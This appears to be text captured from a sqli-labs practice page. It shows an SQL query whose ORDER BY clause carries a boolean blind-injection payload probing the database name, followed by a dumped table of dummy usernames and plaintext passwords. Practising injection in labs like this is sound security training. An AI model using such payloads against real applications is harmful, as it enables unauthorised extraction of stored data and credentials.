 Welcome Dhakkan
* FROM users ORDER BY rand(left(database(),8)='security')
ID USERNAME PASSWORD
11 admin3 admin3
5 stupid stupidity
4 secure crappy
3 Dummy p@ssword
12 dhakkan dumbo
9 admin1 admin1
8 admin admin
10 admin2 admin2
1 Dumb Dumb
7 batman mob!le
14 admin4 admin4
2 Angelina I-kill-you
6 superman genious